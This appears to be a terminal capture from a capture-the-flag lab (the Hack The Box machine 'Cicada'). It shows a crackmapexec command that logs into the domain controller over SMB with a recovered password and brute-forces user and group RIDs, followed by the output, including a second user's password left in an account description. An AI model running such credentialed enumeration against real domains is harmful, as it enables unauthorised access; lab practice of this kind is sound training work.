 ┌──(root㉿kali)-[~/RastaLabs/NA]
└─# crackmapexec smb 10.10.11.35 -d cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated domain user(s)
SMB 10.10.11.35 445 CICADA-DC cicada.htb\emily.oscars badpwdcount: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\david.orelious badpwdcount: 3 desc: Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC cicada.htb\michael.wrightson badpwdcount: 0 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\sarah.dantelia badpwdcount: 4 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\john.smoulder badpwdcount: 4 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Administrator badpwdcount: 1 desc: Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC [+] Brute forcing RIDs
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)